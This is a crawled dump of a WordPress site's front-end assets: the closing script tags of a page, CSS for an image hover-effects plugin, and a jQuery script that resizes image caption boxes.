<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/contact-form-with-a-meeting-scheduler-by-vcita/core/../js/livesite-include-sdk.js?ver=0.1.3' id='livesite_sdk-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/js/script.js?ver=6.0.11' id='wcp-caption-scripts-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/slider-image/js/jquery.bxslider.js?ver=1.0.0' id='bxSlider-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/slider-image/js/bxslider.setup.js?ver=1.0.0' id='bxSliderSetup-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style_com.css?ver=6.0.11
body_size: 1688
content:
.rakib-dev {
cursor: default;
float: left;
height: 100%;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
}
.rakib-dev .mask,.rakib-dev .rd_content {
   width: 100%;
   height: 100%;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.rakib-dev-ninth  .rd_content {
   width: 100%;
   height: 0px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.rakib-dev img {
   display: block;
   position: relative;
}
.rakib-dev h2 {
border-bottom: 1px solid #fff;
color: #fff !important;
font-size: 17px;
margin: 20px 0 0;
padding: 7px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.rakib-dev p {
margin-bottom: 20px !important;
color: #fff !important;
font-family: Georgia,serif;
font-size: 13px;
font-style: italic;
line-height: 18px !important;
padding: 10px 20px 0;
position: relative;
text-align: center;
}

.rakib-dev a {
background-color: rgba(0, 0, 0, 0.4);
border-bottom: 0 none;
box-shadow: 0 0 1px #000;
color: #fff !important;
display: inline-block;
font-size: 15px;
padding: 5px 14px;
text-decoration: none;
text-transform: uppercase;
}
.rakib-dev a:hover {
background-color: rgba(0, 0, 0, 0.4);
border-bottom: 0 none;
color: #fff;
display: inline-block;
font-size: 15px;
padding: 5px 14px;
text-decoration: none;
text-transform: uppercase;
   -webkit-box-shadow: 0 0 1px #000;
   -moz-box-shadow: 0 0 1px #000;
box-shadow: 0 0 1px #000;
}

#style1  ul, #style2  ul, #style3  ul, #style4  ul, #style5  ul{
  overflow: hidden;
  width: 100% !important;
}

/*
CSUTOM CSS
*/
.main-wrapper.container {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rdresponsive.css?ver=6.0.11
body_size: 2635
content:
/* Default Layout: 992px.  */

.column {width:960px}
.circle_single {
  width: 270px;
}
.item-hover.circle {
  height: 270px;
  width: 270px;
}
.item-hover.circle.effect1 .spinner {
  height: 270px;
  width: 270px;
}
.item-hover.circle.effect1 .info {
  bottom: 6px;
  left: 6px;
  right: 6px;
  top: 6px;
}
.item-hover.circle.effect1 .img {
  bottom: 6px;
  left: 6px;
  right: 6px;
  top: 6px;
}
.item-hover.circle.effect5 .info {
bottom: -7px;
left: 0;
right: 0;
top: 5px;
}
.main-wrapper .container .circle_single {
  margin-left: 0;
  width: 250px;
}
.circle_single {
  margin: 25px !important;
}
.item-hover.circle .img {
  height: 270px;
  width: 270px;
}
.rakib-dev-fifth .mask {
  transform: translateX(-7000px);
}
/*
Square Style 2 Effects
*/
.rakib-dev-second .mask {
  background-color: rgba(115, 146, 184, 0.7);
  opacity: 0;
  padding: 21px;
  transform: translate(-3px, -163px) rotate(-46deg);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: translate(1px, -146px) rotate(-46deg) ;
   -moz-transform: translate(1px, -146px) rotate(-46deg) ;
   -o-transform: translate(1px, -146px) rotate(-46deg) ;
   -ms-transform: translate(1px, -146px) rotate(-46deg) ;
   transform: translate(1px, -146px) rotate(-46deg) ;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}

/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
.circle_single {
  width: 245px;
}
.item-hover.circle {
  height: 245px;
  width: 245px;
}
.item-hover.circle.effect1 .spinner {
  height: 245px;
  width: 245px;
}
.item-hover.circle .img {
  height: 245px;
  width: 245px;
}
}



/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
.column {width:300px}

}



/* Wide Mobile Layout: 480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
.column {width:450px}
.circle_single {
  width: 430px;
}
.item-hover.circle {
  height: 430px;
  width: 430px;
}
.item-hover.circle.effect1 .spinner {
  height: 430px;
  width: 430px;
}
.item-hover.circle .img {
  height: 430px;
  width: 430px;
}

.rakib-dev-second .mask {
  background-color: rgba(115, 146, 184, 0.7);
  opacity: 0;
  padding: 72px;
  transform: translate(-9px, -342px) rotate(-44deg) !important;
  transition: all 0.2s ease-in-out 0s;
}
}


--- FILE ---
content_type: text/javascript
request_url: http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/js/script.js?ver=6.0.11
body_size: 1061
content:
function responsiveWidgets(){
	jQuery('.wcp-loading').show();
	jQuery('.image-caption-box').css('width', '100%');
	jQuery('.wcp-caption-image').each(function() {
		var current_width = jQuery(this).width();
		var current_height = jQuery(this).height();
		var current_wraper = jQuery(this).closest('.wcp-caption-plugin');
		if (current_wraper.data('height') != 'responsive') {
			current_wraper.find('.image-caption-box, .caption').css({
				'width': current_width,
				'height': current_wraper.data('height')
			});
		} else {
			current_wraper.find('.image-caption-box, .caption').css({
				'width': current_width,
				'height': current_height
			});
		}
	});
	jQuery('.wcp-loading').hide();
}

var resizeTimer;

jQuery(window).on('resize',function() {
    responsiveWidgets();
});

jQuery(window).load(function($) {
		jQuery(window).trigger('resize');

	jQuery('.image-flip-up, .image-flip-down, .rotate-image-down, .tilt-image, .image-flip-right, .image-flip-left').closest('.image-caption-box').css('overflow', 'visible');
});